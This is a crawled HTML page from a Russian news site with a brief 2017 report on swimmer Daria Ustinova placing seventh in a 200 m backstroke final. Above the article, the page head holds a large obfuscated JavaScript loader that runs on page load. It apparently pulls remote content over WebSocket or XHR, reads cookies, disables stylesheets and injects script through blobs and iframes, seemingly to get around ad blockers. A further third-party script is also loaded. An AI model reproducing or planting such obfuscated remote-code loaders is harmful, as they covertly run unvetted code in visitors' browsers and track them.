

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sdnnet.ru/sport/40431-rossiyanka-ustinova-oderzhala-sedmoe-mesto-v-zaplyve-na-200-metrov-na-spine.html
body_size: 19869
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" >
	<head>
        
<script type="text/javascript">!function(t,n,r,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,R,I,S,Y,D,A,E,G,M,T,x,O,j,H,W,z,F,P,U,B,J,V,Z,q,X,K,_,$,tt,nt,rt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,Rt,It,St,Yt,Dt,kt,At,Et,Gt,Mt,Tt,xt,Ot,jt,Ht,Wt,zt,Ft,Pt,Ut,Bt,Jt,Vt,Zt,qt,Xt,Kt,_t,$t,tn,nn,rn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,Rn,In,Sn,Yn,Dn,kn,An,En,Gn,Mn,Tn,xn,On,jn,Hn,Wn,zn,Fn,Pn,Un,Bn,Jn,Vn,Zn,qn,Xn,Kn,_n,$n,tr,nr,rr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Rr,Ir,Sr,Yr,Dr,kr,Ar,Er,Gr,Mr,Tr,xr,Or,jr,Hr,Wr,zr,Fr,Pr,Ur,Br,Jr,Vr,Zr,qr,Xr,Kr,_r,$r,te,ne,re,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Re,Ie,Se,Ye,De,ke,Ae,Ee,Ge,Me,Te,xe,Oe,je,He,We,ze,Fe,Pe,Ue,Be,Je,Ve,Ze,qe,Xe,Ke,_e,$e,to,no,ro,eo,oo,ao,co,io){function uo(){for(var t=arguments,n={},r=0;r<t.length;r+=2)n[t[r]]=t[r+1];return n}var fo="",so=Gt+In,vo=nr+oo,lo=jt+qr+nr+oo+Nn+r+X+Oe,ho=jt+qr,po=T+p+p,yo=Nn+ie+Nn+sr+X+Dn+t+Nn+r+U+sr+vt+X+C+_e+Oe+C+r+U+sr+vt+ee+at+Oe+Zt+C+Mt+p+V+ee+o,Lo=o+Oe,go=An+X+Nn+o,Co=o+X,mo=J+y+jt+Oe+ze+ee+ge+ye+zn,wo=Yr+Bn+Ue,bo=lr+mr,Qo=no+qr+lr+y+jt+Oe+R+Or,No=lr+y+jt,Ro=Mr+ke,Io=ee+at,So=Nr+ur+S+rn+Tr,Yo=Ir+Or+Jt+Or+mt,Do=gr+hr,ko=ut+C+A+C+Qe+C+Dr+Et+C+s+Or+C+Un+C+un+C+rr+ye+Ve+C+m+C+qn+C+Vn+C+_+Et+bt+bt,Ao=u+tr+a+sn+x+$r+gn+ue+Cn+an+Wn+$e+q+E+Nt+ln+Ur+h+st+dn+Ot+ce+rt+l+Pe+Lt+y+$e+Gn+Pn+cr+bn+y+te+Ye+ee+ee,Eo=Be+ye+jr,Go=Be+ye+vr+ye+Wr,Mo=Vr+W,To=b+Pt,xo=Nr+L+Ke+me,Oo=(bt=bt,qr+C),jo=A+G+it,Ho=be+qr,Wo=ot+Kn,zo=(y=y,ye=ye,Kt+qr),Fo=St+Kn,Po=ot+P,Uo=Sn+p+Mn,Bo=tn+p+Qe,Jo=de+p+Qe,Vo=y+Y,Zo=Wt+p+ir,qo=Qt+tt,Xo=co+Et+ve+Et+se,Ko=y+y+On+Et+$+Et+Jn+y,_o=It+lt+wn,$o=A+Gr,ta=At+ar,na=Qn+gt+L,ra=U+De+vt,ea=He+we,oa=_r+Je+lt,aa=Ln+ft,ca=Vt+nn+g,ia=Yr+Qr,ua=i+pt,fa=wr+yr,sa=Xr+eo,va=Sn+p+$n,la=y+y,ha=(Et=Et,Q+Ut),da=(p=p,vn+hn),pa=oe+Se,ya=p+en,La=xt+we,ga=vn+Cr+C+fn+ee+o,Ca=o+C+Jr+Se+vn+y+Cr+Se,ma=We+Ne,wa=this,ba=wa[Kr],Qa=null,Na=wa[$t],Ra=!0;try{Ra=!!wa[qe]}catch(t){}if(ba[so]&&(Na||Ra)){try{Qa=wa[vo],wa[vo]=Ia,wa[vo]!=Ia&&(Qa=null)}catch(t){Qa=null}wa[ne]=Qa?lo:ho+ba[so][lr]}else Ia(wa);function Ia(t,r){function o(n){var r=po+i(),e=Yn+i(),o=!1,a=!1,c=!1,u=!1;L(t,r,uo(Nr,function(){return u?void 0:(u=!0,kt)})),n=yo+r+Lo+n+go+e+Co,s();function s(){var t=l();if(o)a?c?t=null:(c=!0,t[f]=Qo+x(n)):(a=!0,t[bo]=n);else{o=!0;var r=new J([n],uo(on,mo));t[f]=V[wo](r)}t&&v(t)}function v(n){try{Y[dt](_[nt],n),W(function(){t[e]||s()},1)}catch(t){}}function l(){var t=S(w);return t[jn]=!1,t[on]=No,t}}function a(t){return-1!=_[K][Ro](t+Io)}function i(){var n=X||t[ao];return n[zt](n[zr]()*n[Zr](gt,mt*gt))}function u(){var t,n=[kn,H,Xt],r=fo,e=5,o=7,a=0;t=e+u(o-e);for(var c=0;c<t;c++)r+=n[a][u(n[a][Fr])],a=(a+u(100))%3;return r;function u(t){return i()%t}}function s(){try{var t=_[So](Yo);for(var n in t)t[n][f]&&(t[n][f]=fo)}catch(t){}for(var r in _[Do])_[Do][r][De]=pt;Q(),W(e,100);function e(){A(ko+U(P(T(Ao))))}}function l(t){return t[D][Eo]||t[D][Go]&&t[D][Go][0]==e}function h(t){var n=t[Mo],r=uo();[kr,yt,xo][To](function(t){r[t]=n[Er][t]});function e(t){for(var n in r)t[n]=r[n][Z](t)}function o(t){var n=uo(),r=t[xo]();r=r[pn]()[cn](bt),r[To](function(t){var r=t[cn](Oo);r[Fr]<2||(k=r[0][pn]()[jo](),v=r[1][pn](),n[k]=v)}),t[D]=n}this[Ct]=function(t,r,a,c){var i=new n;e(i),i[kr](r?Ft:Ze,Ho+t,pt),i[Wo]=lr,i[et]=C(),i[on]=ro,a&&R[dt](i,Qe,function(t){o(i),a(t[Hr])}),c&&R[dt](i,dr,function(t){C()-i[et]<It&&c()}),i[yt](r)}}function d(t){this[Ct]=function(r,e,o,a){var c=0;try{e&&(r+=y+e[F](/\//g,ye));var i=new t(zo+r);i[Fo]=ut+le,c=C(),i[B+st]=function(t){var r=typeof t[no]==O?t[no]:n(t[no]);o(uo(on,xe,Po,r,xe,i))},i[er]=u}catch(t){return u()}function u(t){a&&C()-c<It&&a()}};function n(t){try{return g[Le](null,new q(t))}catch(t){return fo}}}var L,g,C,m,b,Q,R,S,Y,A,E,G,T,x,W,P,U,J,V,q,X,_=t[Kr],$=t[ne][Me],tt=ae,rt=(a(Uo),uo(Qe,Bo,dr,Jo)),ot=he,at=Ht,it=Br,ut=N,ft=Lr,st=Fe,vt=Vo,lt=!1,pt=1,Lt=0,gt=2,mt=8*gt,Qt=16*mt,Nt=100,It=30*Nt,St=3,Yt=Nt,kt=uo(Rt,uo(Zo,fo,_n,fo),ht,uo(M,qo,fe,c)),Gt=Xo,Mt=Ko,xt=uo(Bt,function(t){for(var n=i()%Qt,r=g(n),e=0,o=0;o<t[Fr];o++){var a=t[_o](o);r+=g(a^n),e+=a}return r+=g(e%Qt),x(r)},to,function(t){try{t=T(t)}catch(t){}if(t[Fr]){var n,r=fo,e=0,o=t[_o](0);for(n=1;n<t[Fr]-1;n++){var a=t[_o](n);r+=g(a^o),e+=a^o}return e%Qt==t[_o](n)?r:void 0}},j,function(t){var n,r,e=0,o=t[Fr],a=fo;for(r=0;r<5;r++){for(n=1;n<o;n++)e^=t[_o](n),e+=(e<<1)+(e<<4)+(e<<7)+(e<<8)+(e<<24);r&&(a+=(e>>>0)[$o](16))}return a});function Ot(e,o){try{e[wt]()}catch(t){}if(o[ta](fn),o[ta](Jr),!lt){lt=pt;var a=e[Qr][Er][ta],c=e[Re][Er][na],i=e[Re][Er][br];if(a[dt](o,fn),r){var u=c[dt](_,ra);if(!(u[Fr]>0))return;var f=u[u[Fr]-1];f[De]=Lt,i[dt](_,f[ea]),f[At]()}g=e[Gr][oa],q=e[ft+zn+it],L=e[Bn][aa],C=e[Sr][Fn],A=e[Te],Q=e[wt],R=e[Kr][ca],S=e[ct][Er][ia][Z](_),Y=e[pe][Er][ua],E=e[or][Rn],G=e[or][Tt],T=e[Ae],x=e[fr],W=e[fa][Z](t),e[Ue][wo],P=e[_t],U=e[sa],J=e[n],V=e[Ue],X=e[ao],b=e[ot+T(at)],m=new h(e),WS=new d(b);for(var s in rt)kt[rt[s]]=[],R[dt](_,s,v(s),pt);jt()}function v(t){return function(n){kt[rt[t]][Dt](n[Hr])}}}function jt(){var n=uo(Ce,_[ne][Zn],qt,a(va)?1:0,Ge,fo),r=xt[Bt](E(n)),e=xt[j](vt+n[Ce]),c=0,i=0,u=0;f(Gt,t[$t]?xe:ro);function f(t,n){var e=n==ro?m:WS;e[Ct](la+t+vt,r,v,o);function o(){n==xe?f(t,ro):(c++,1==c&&Mt?h():s())}}function v(t,n){var r;if(n)r=n;else{var a=xt[to](t[Po]);if(!a&&t[on]==ro){if(l(t))return h();if(t[D][Eo]!=e)return s()}try{r=G(a)}catch(t){return}}var c=r[Rr]?r[Rr]+Et:fo,u=r[En]?r[En]+c:c,f=(r[I],la+u+r[I]+r[Xn]);kt[Rt][_n]=r[Ge],kt[Rt][ha]=r,kt[Rt][Zo]=c+r[I],kt[Rt][Tn]=$,v();function v(){var n=t[on]==ro?m:WS;n[Ct](f,null,d,p)}function d(t){var n=t[Po];n[Fr]<1e3&&!l(t)&&s(),t[xe]&&(kt[Rt][xe]=t[xe]),o(n)}function p(){i++,1==i?h(r):s()}}function h(t){if(!(St<++u)){var n;if(t){var r=t[Rr]?t[Rr]+Et:fo;n=r+t[I]}else n=Gt;var e=uo(Hn,$,Ie,n),o=xt[Bt](E(e));m[Ct](Mt,o,a,s)}function a(n){var r,e=xt[to](n[Po]);if(!e&&!l(n))return s();try{r=G(e)}catch(t){return}r[Hn]&&($=r[Hn]),r[Ie]&&(t?(t[Rr]=fo,t[I]=r[Ie],v(null,t)):W(function(){f(r[Ie])},Yt))}}}try{if(t[yn][p+kt[ht][M]]==kt[ht][fe])return t[yn][p+kt[ht][M]]=fo,_[xn](da+tt+pa),void _[re]()}catch(t){}if(Qa){if(typeof t!=z)return Qa[Le](this,arguments);t[vo]=Qa}var Wt,Pt=_[ia](Pr);try{Wt=u()}catch(t){Wt=ya}Pt[La]=ga+Wt+Ca;var Ut=Pt[Ee][0];_[nt][ua](Ut),t[Wt]?Ot(t[Wt],Ut):Ut[ma]?Ot(Ut[ma],Ut):Ut[ca](Qe,function(){Ot(Ut[ma],Ut)})}}("if","Blob","window","5",'"',"Cw","f4FFv","append","0J7Ri","src","Please","C70Y7Rh9C40YLQt","C40Log0YDQtd",0,"_","/","All","Listener"," ","and","script","for","raw","array","base64","hs","By","z","headers","to","Rg","Lower","n","mzs","NC50YLQs","string","hash","ABCDEFGHIJKLMNOPQRSTUVWXWZ","Request","object","replace","Text","[","on","application","str","bind","C60Lj",")","cookie","page","klcheck","ZZZ2m","head","Qut","start","response","1","Document","Case","Failed","Property","C60Lv","]","Code","cook","call","Child","send","Cz0L4g0Lgg0L","Selector","r","IFRAME","stop","\n","ttt","NC","vars","char","binary",0,"push",0,"remove",".","current","mz","parse","inner","NC80Yss","javascript","U29ja2V0","proxy","floor","POST","Each","Data","enc","VIDEO","add","var","fc","0123456789","wss","escape","chrome","sc","Event","Tag","gg","type","Qtd","split","off","name","INC30LDQs9GA0YPQt9C60Lgg0YHQs","<","+","NO","Qs","trim","opener","define","C70Lgg0YMg0LLQs","Qu9GO0Yf",0,"At","C1INC","query","(","stringify","Script","argon","t","{","abcdefghijklmnopqrstuvwxyz","}","nn","Cy0YLQvt","debug","proto","writeln","b","async","p","C9INCx0Lv","8","now","GA0Lj","switch","Object","com","the","href","refresh","ur","Type","session","enable","NC40LHQut","clear","Ad","onerror","JSON","Attribute","Rgt","host","Elements","btoa","fparam","meta","text","Sheets","error",0,"Timeout","Uint","style","iframe","Content","set","write","Element","get","sb","IMG","Date","create","website","open",0,"prototype","String","index","Name",0,",","check","target","status","random","length","DIV","0LLRid","Array","srcdoc","XMLHttp","pow",":","decode","document","from","C4g0JXRgd","0L7Qv9GL0YLQut","location","close","=","S","FRAME","INCy0Yv","function","NGBINCy0Lr","v","net","zmctrack","buffer","Web","er","Node","-","apply","utf","rf","Headers","HTML","https","load","Window","HTMLDocument","d",">","GDLg","disabled","Of","atob","children","pw","protocol","alert","ws",";",0,"outer","content","charset","message","SDQtd","URL","x","Char","blocker","GET","uneval",0,"Response","return","Qvt","dec","data","xhr","URIComponent","Interval","Math","s");</script><!--1238d9cb85b643d5fc2a49fa7b77638a714bfc45-->   
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Россиянка Устинова одержала седьмое место в заплыве на 200 метров на спине &raquo; Same Day News - Независимое интернет-издание</title>
<meta name="description" content="29 июля пловец из России Дарья Устинова на Чемпионате мира по водным видам спорта заняла седьмое место. В Будапеште россиянка участвовала в эстафете на 200 метров на спине.  В финальном заплыве" />
<meta name="keywords" content="минуты, место, метров, проплыла, пловец, спорта, секунд, Чемпионате, водным, видам, Устинова, Катинка, Венгрии, месте, Сибом, втором, Хошсу, расположилась, секунды, Кэтлин" />
<meta property="og:site_name" content="Same Day News - Независимое интернет-издание" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Россиянка Устинова одержала седьмое место в заплыве на 200 метров на спине" />
<meta property="og:url" content="https://sdnnet.ru/sport/40431-rossiyanka-ustinova-oderzhala-sedmoe-mesto-v-zaplyve-na-200-metrov-na-spine.html" />
<meta property="og:image" content="http://sdnnet.ru/uploads/posts/2017-07/1501496004_young-swimmer-2504973_960_7201.jpg" />

<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<link rel="search" type="application/opensearchdescription+xml" href="https://sdnnet.ru/engine/opensearch.php" title="Same Day News - Независимое интернет-издание" />
<link rel="alternate" type="application/rss+xml" title="Same Day News - Независимое интернет-издание" href="https://sdnnet.ru/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;21"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/masha/masha.js&amp;21"></script>
		<meta name="yandex-verification" content="3b65371708f5a4d2" />

		<meta name="HandheldFriendly" content="true">
		<meta name="format-detection" content="telephone=no">
		<meta name="MobileOptimized" content="320">
		<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, width=device-width"> 
		<meta name="apple-mobile-web-app-capable" content="yes">
		<meta name="apple-mobile-web-app-status-bar-style" content="default">
		<link rel="shortcut icon" href="/templates/FIRENEWS/images/favicon.ico">
		<link rel="apple-touch-icon" href="/templates/FIRENEWS/images/touch-icon-iphone.png">
		<link rel="apple-touch-icon" sizes="76x76" href="/templates/FIRENEWS/images/touch-icon-ipad.png">
		<link rel="apple-touch-icon" sizes="120x120" href="/templates/FIRENEWS/images/touch-icon-iphone-retina.png">
		<link rel="apple-touch-icon" sizes="152x152" href="/templates/FIRENEWS/images/touch-icon-ipad-retina.png">

        
		<!--[if lt IE 9]>
			<script src="/templates/FIRENEWS/js/html5shiv.js"></script>
		<![endif]-->
		<link href="/templates/FIRENEWS/css/styles.css" type="text/css" rel="stylesheet">
		<link href="/templates/FIRENEWS/css/responsive.css" type="text/css" rel="stylesheet">
		<link href="/templates/FIRENEWS/css/red-theme.css" type="text/css" rel="stylesheet">
		<link href="/templates/FIRENEWS/fonts/font-awesome/font-awesome.min.css" type="text/css" rel="stylesheet">
        

	</head>
	<body>
	<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=12220237&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/12220237/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="12220237" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter12220237 = new Ya.Metrika({
                    id:12220237,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/12220237" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
		<header>
			<div class="header-top ignore-select">
	<div class="header-wrap">
		<div class="wrap both">
			
			<span class="fa fa-bookmark" title="Добавить в закладки"></span>
			<a href="/rss.xml" target="_blank" class="fa fa-rss" title="RSS лента"></a>
			<a href="/" class="logo transition"><img src="/uploads/logo.png" alt="Fire News"></a>
			<div class="fa fa-search"></div>
			<div class="fa fa-bars ssm-toggle-nav"></div>
		</div>
	</div>
</div>
<div class="header-bottom ignore-select" id="leftmenu">
	<div class="header-wrap">
		<div class="wrap">
			<nav class="transition">
			<div class="nav">
				
				
				<ul class="reset both">
					<li><a href="/">Главное</a></li>
					<li><a href="/politica/">Политика</a></li>
                    					<li><a href="/obshestvo/">Общество</a></li>
                    					<li><a href="/ekonomika/">Экономика</a></li>
                    					<li><a href="/v-mire/">В мире</a></li>
                    					<li><a href="/sport/">Спорт</a></li>
                    					<li><a href="/proishestiva/">Происшествия</a></li>
										<li><a href="/kultura/">Культура</a></li>
                    					<li><a href="/computers/">Технологии и наука</a></li>
                                        <li><a href="/showbiz/">Шоу-бизнес</a></li>
                    					<li><a href="/avto/">Авто</a></li>

				</ul>
				
				
				
				
			</div>
			</nav>
		</div>
	</div>
	<div class="menu-overlay"></div>
</div>

		</header>
		
		<aside class="transition ignore-select">
			<div class="block cuprum toggle">
	<div class="white">10:59</div>
	<div class="gray">29 янв</div>
	<div class="gray">2026</div>
	<div class="block_window">
		<div class="bname"><div class="h1">Архив новостей</div></div>
		
	</div>
</div>
<div class="block cuprum toggle">
	<ul class="reset course"><li>USD ЦБ <span class="white">76.2662<span></li><li>EUR ЦБ <span class="white">91.2988<span></li></ul><div class="block_window"><div class="bname"><div class="h1">Курс валют</div></div><ul class="reset course"><li><span>USD</span> <b title="-0.2857"><i class="fa fa-caret-down"></i> 76.2662</b></li><li><span>EUR</span> <b title="+0.3659"><i class="fa fa-caret-up"></i> 91.2988</b></li></ul><div class="bname n2"><div class="h1">Калькулятор</div></div>
<form name="currency_calc">
	<select name="cur_from" onChange="convert();">
		<option value="1">RUR</option>
		<option value="76.27" selected>USD</option>
		<option value="91.30">EUR</option>
	</select>
	<span class="exchange"></span>
	<select name="cur_to" onChange="convert();">
		<option value="1" selected>RUR</option>
		<option value="76.27">USD</option>
		<option value="91.30">EUR</option>
	</select>
	<div class="clr"></div>
<input id="cursinput" type="text" name="c_from" placeholder="Сумма" onblur="if(this.value=='') this.value='Сумма';" onfocus="if(this.value=='Сумма') this.value='';" onKeyUp="convert();" value="Сумма" />&nbsp;&nbsp;=&nbsp;&nbsp;<b id="result">?</b>
</form>
</div>
</div>
<div class="block social">
	<ul class="reset">
		<li><a href="/" target="_blank" class="fa fa-vk"></a></li>
		<li><a href="/" target="_blank" class="fa fa-facebook"></a></li>
		<li><a href="/" target="_blank" class="fa fa-twitter"></a></li>
		<li><a href="/" target="_blank" class="fa fa-google-plus"></a></li>
		<li><a href="/" target="_blank" class="fa fa-youtube"></a></li>
		<li><a href="/rss.xml" target="_blank" class="fa fa-rss"></a></li>
	</ul>
</div>

		</aside>
		
		<section><div class="wrap"><div class="speedbar ignore-select"><span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://sdnnet.ru/" itemprop="url"><span itemprop="title">SDNnet.ru</span></a></span> &raquo; <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://sdnnet.ru/sport/" itemprop="url"><span itemprop="title">Спорт</span></a></span> &raquo; Россиянка Устинова одержала седьмое место в заплыве на 200 метров на спине</span></div></div></section>
		
		
				
				
				
				<div id='dle-content'><div class="content about-story">
	<section>
		<div class="wrap">
			<div class="image">
				
		
				
				<img src="/uploads/posts/logo.png">
			
				
				
				<span class="infobox cuprum">
					<span class="date">
						13:13
						<span class="day">Понедельник</span>
					</span>
					<span class="counter comm">
						<i class="fa fa-commenting-o"></i>
						0
					</span>
					<span class="counter">
						<i class="fa fa-eye"></i>
						1 980
					</span>
				</span>
			</div>
			<div class="info">
				<div class="info-body">
                    
             
                    
                    
					<span class="date">31-07-2017, 13:13</span>
					<div class="counts">
						<span class="category"><a href="https://sdnnet.ru/sport/">Спорт</a></span>
						<span class="count"><i class="fa fa-eye"></i> 1 980</span>
						<span class="count"><i class="fa fa-commenting"></i> 0</span>
					</div>
					<h1>Россиянка Устинова одержала седьмое место в заплыве на 200 метров на спине</h1>
				</div>
			</div>
		</div>
	</section>
</div>

<article>
	<div class="content wrap article">
		<div class="wbox both">
			<div class="b66 page transition">
				<div class="col-left both">
                  
<script type="text/javascript">
yandex_partner_id = 84898;
yandex_site_bg_color = 'FFFFFF';
yandex_stat_id = 3333;
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_font_family = 'verdana';
yandex_direct_type = 'flat';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '303030';
yandex_direct_text_color = '303030';
yandex_direct_hover_color = '000000';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = true;
N = yandex_stat_id;
Mmax = 5;
adn = Math.floor(Math.random() * Mmax) + 1;
yadid = N.toString() + adn.toString();
yandex_stat_id = parseInt(yadid);
if (adn == 1) yandex_direct_title_color = '0000CC';
if (adn == 2) yandex_direct_title_color = 'CC0000';
if (adn == 3) yandex_direct_title_color = '009900';
if (adn == 4) yandex_direct_title_color = '000000';
if (adn == 5) yandex_direct_title_color = '0066FF';
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>       
 
                    
					<div class="box story">
                        
 
                        
						<div class="short-story">
							29 июля пловец из России Дарья Устинова на Чемпионате мира по водным видам спорта заняла седьмое место. В Будапеште россиянка участвовала в эстафете на 200 метров на спине.<br>
						</div>
						В финальном заплыве Устинова проплыла дистанцию в 200 метров за 2 минуты и 7 секунд. В свою очередь, заработавшая первое место на будапештском Чемпионате по водным видам спорта, австралийка Эмили Сибом проплыла за 2 минуты и 5,68 секунд. На втором месте расположилась пловец из Венгрии Катинка Хошсу со временем в 2 минуты и 5,85 секунды, а бронзу получила американка Кэтлин Бейкер, ее время – 2.06,48.
                             

                 
                        <br />
                        
             
                        
                            <div style="margin: 5px 0;">
<script type="text/javascript">
yandex_partner_id = 84898;
yandex_site_bg_color = 'FFFFFF';
yandex_stat_id = 3333;
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_font_family = 'verdana';
yandex_direct_type = 'flat';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '303030';
yandex_direct_text_color = '303030';
yandex_direct_hover_color = '000000';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = true;
N = yandex_stat_id;
Mmax = 5;
adn = Math.floor(Math.random() * Mmax) + 1;
yadid = N.toString() + adn.toString();
yandex_stat_id = parseInt(yadid);
if (adn == 1) yandex_direct_title_color = '0000CC';
if (adn == 2) yandex_direct_title_color = 'CC0000';
if (adn == 3) yandex_direct_title_color = '009900';
if (adn == 4) yandex_direct_title_color = '000000';
if (adn == 5) yandex_direct_title_color = '0066FF';
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>        
</div>
                        

                        
                       
						
						
					</div>
                    
         
                
                 <div id="UUBK5uKk92ldi5afMhId" data-type="2" class="blockOfO1b2l3" ></div>
<script>window.RESOURCE_O1B2L3 = 'leokross.com';</script>
<script src="//leokross.com/vn/Iyz3.js" ></script>
                    
                

                    
					
					<div class="bname box"><div class="h1"><a href="https://sdnnet.ru/sport/">Еще новости по теме Спорт</a></div></div>
					<div class="b66 other">
						<article class="b66 custom custom-1">
	<a href="https://sdnnet.ru/exclusive/44508-rossiyskaya-kerlingistka-s-vneshnostyu-andzheliny-dzholi-ocharovala-mir.html" class="box">
		<span class="img">
		
		<img src="/uploads/posts/logo.png">
			
		</span>
		<span class="infobox cuprum">
			<span class="date">
				08:38
				<span class="day">Среда</span>
			</span>
			<span class="counter comm">
				<i class="fa fa-commenting-o"></i>
				0
			</span>
			<span class="counter">
				<i class="fa fa-eye"></i>
				5 060
			</span>
		</span>
		<span class="title">Российская керлингистка с внешностью Анджелины Джоли очаровала мир</span>
		Зрители, наблюдающие за Олимпийскими играми в Пхенчхане признались, что соревнования по керлинггу смотрели только из-за русской Анджелины Джоли - Анастасии Брызгаловой.
	</a>
</article>

						<article class="b33 custom custom-5">
	<a href="https://sdnnet.ru/exclusive/45418-bolelschik-spartaka-podal-zayavlenie-v-policiyu-na-futbolista-dmitriya-tarasova.html" class="box">
		<span class="img">
		<img src="/uploads/posts/logo.png">
			
		</span>
		<span class="infobox cuprum">
			<span class="date">
				08:37
				<span class="day">Среда</span>
			</span>
			<span class="counter">
				<i class="fa fa-eye"></i>
				4 766
			</span>
		</span>
		<span class="title">Болельщик "Спартака" подал заявление в полицию на футболиста Дмитрия Тарасова</span>
	</a>
</article>
<article class="b33 custom custom-5">
	<a href="https://sdnnet.ru/exclusive/45430-bog-shelmu-metit-dmitriyu-tarasovu-razbili-v-krov-lico.html" class="box">
		<span class="img">
		<img src="/uploads/posts/logo.png">
			
		</span>
		<span class="infobox cuprum">
			<span class="date">
				08:37
				<span class="day">Среда</span>
			</span>
			<span class="counter">
				<i class="fa fa-eye"></i>
				4 873
			</span>
		</span>
		<span class="title">"Бог шельму метит": Дмитрию Тарасову разбили в кровь лицо</span>
	</a>
</article>

					</div>
					<article class="b33 custom custom-2">
	<a href="https://sdnnet.ru/sport/45624-ryabinskiy-prokommentiroval-vosstanovlenie-povetkina-v-bokserskih-reytingah-wba-i-wbo.html" class="box">
		<span class="img">
		<!--	<img src="/uploads/posts/{imgur2}"> -->
			
		</span>
		<span class="infobox cuprum">
			<span class="date">
				08:38
				<span class="day">Среда</span>
			</span>
			<span class="counter">
				<i class="fa fa-eye"></i>
